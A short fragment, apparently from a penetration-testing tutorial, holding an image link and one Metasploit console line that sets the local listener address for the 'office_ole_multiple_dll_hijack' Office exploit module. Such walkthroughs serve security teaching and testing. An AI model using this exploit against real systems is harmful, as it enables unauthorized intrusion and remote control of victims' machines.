 msf exploit (office_ole_multiple_dll_hijack)>set lhost 192.168.0.105 (IP of Local Host)